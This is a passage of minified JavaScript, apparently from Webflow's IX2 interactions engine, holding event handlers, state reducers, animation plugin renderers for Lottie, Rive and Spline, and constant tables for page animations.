t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},es=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,er=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?W.handler(e,a):a))}),eu=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?a:W.handler(e,a)))}),ep={...ee,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===A===t?(j(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},eE={[m]:ef(),[O]:eu(),[g]:ef(),[b]:eu(),[_]:ef(!1),[R]:eu(!1),[L]:ef(),[v]:eu(),[k]:{types:"ecommerce-cart-open",handler:z(X,j)},[U]:{types:"ecommerce-cart-close",handler:z(X,j)},[u]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{H(e)?1===a&&j(e):j(e)}))},[p]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{2===a&&j(e)}))},[E]:{...W,types:"mousedown"},[I]:{...W,types:"mouseup"},[T]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered&&j(e)}))},[y]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered||j(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:I=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,b="mouseout"===n.type,g=u/100,m=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:g=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=et();g=y?Math.min(e+I,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{m=D(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!es({left:p,top:E},t))break;O=!0,g=y?(p-l)/o:(E-d)/c}}return b&&(g>.95||g<.05)&&(g=Math.round(g)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(g=f?1-g:g,e.dispatch((0,s.parameterChanged)(m,g))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[V]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:b,addOffsetValue:g=0,endOffsetValue:m=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=D(n,E),l=e.getBoundingClientRect(),d=(b?g:0)/100,o=(y?m:0)/100;d=I?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[A]:ep,[C]:ep,[S]:{...ee,handler:ec((e,a)=>{a.scrollingDown&&j(e)})},[M]:{...ee,handler:ec((e,a)=>{a.scrollingDown||j(e)})},[h]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&j(e),t})},[G]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>(a||j(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:b}=i.IX2VanillaUtils,g=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:b,skipToValue:g}=e,{parameters:m}=a.payload,O=Math.max(1-f,.01),L=m[c];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-o),R=b?g:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let N={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];N[a]=T(I,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(I,i,t.config),d=(T(I,i,n.config)-l)*a+l;N[i]=d}}return(0,l.merge)(e,{position:R,current:N})},m=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:b}=e,g=s.config.easing,{duration:m,delay:O}=s.config;null!=E&&(m=E),O=null!=T?T:O,o===I?m=0:(d||b)&&(m=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=m+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/m),1)),d=p(g,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A}=a.payload,{actionTypeId:C}=i,M=y(C),V=b(M,C),h=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:U}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:h,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:M,isCarrier:f,styleProp:V,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(U)&&4===U.length?E(U):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?g:m;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return I;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return m},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return g},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return b},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",b="IX2_INSTANCE_REMOVED",g="IX2_ELEMENT_STATE_CHANGED",m="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return w},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return j},BORDER_COLOR:function(){return Q},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return D},COMMA_DELIMITER:function(){return K},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return U},FLEX:function(){return F},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return ee},IMMEDIATE_CHILDREN:function(){return W},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return h},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ea},PRESERVE_3D:function(){return J},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return ed},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return en},ROTATE_X:function(){return N},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return q},SKEW:function(){return C},SKEW_X:function(){return M},SKEW_Y:function(){return V},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return b},TRANSLATE_Y:function(){return g},TRANSLATE_Z:function(){return m},WF_PAGE:function(){return l},WIDTH:function(){return G},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",b="translateX",g="translateY",m="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",N="rotateX",S="rotateY",A="rotateZ",C="skew",M="skewX",V="skewY",h="opacity",U="filter",k="font-variation-settings",G="width",B="height",x="backgroundColor",w="background",Q="borderColor",D="color",P="display",F="flex",Y="willChange",X="AUTO",K=",",H=":",j="|",z="CHILDREN",W="IMMEDIATE_CHILDREN",q="SIBLINGS",Z="PARENT",J="preserve-3d",ee="HTML_ELEMENT",ea="PLAIN_OBJECT",et="ABSTRACT_NODE",en="RENDER_TRANSFORM",ei="RENDER_GENERAL",el="RENDER_STYLE",ed="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFE